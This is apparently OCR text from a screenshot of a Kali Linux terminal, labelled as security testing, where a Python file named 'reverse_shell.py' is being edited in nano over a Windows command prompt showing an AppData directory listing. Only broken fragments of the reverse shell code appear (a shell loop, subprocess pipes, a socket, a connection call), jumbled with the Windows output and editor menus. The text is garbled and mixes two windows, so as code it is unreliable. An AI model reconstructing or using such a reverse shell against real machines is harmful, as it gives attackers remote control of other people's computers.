 Applications Places Terminal Fri 04:49 1
root@kali: ~/pythonprograms/reverse
@SECCURITY_TESTING
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
def shell():
while True:
Select Command Prompt
com
Microsoft Windows [Version 10.0.17134.648]
if (c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\bura2>cd AppData
els
C:\Users\bura2\AppData>dir
Volume in drive C has no label.
Volume Serial Number is C898-100D
.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
Directory of C:\Users\bura2\AppData
03/22/2019 07:30 AM <DIR> Local
08/05/2018 12:51 PM <DIR> LocalLow
03/12/2019 10:52 PM <DIR> Roaming
0 File(s) 0 bytes
3 Dir(s) 111,745,589,248 bytes free
location =
C:\Users\bura2\AppData>
sock = socket.socke
connection()
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was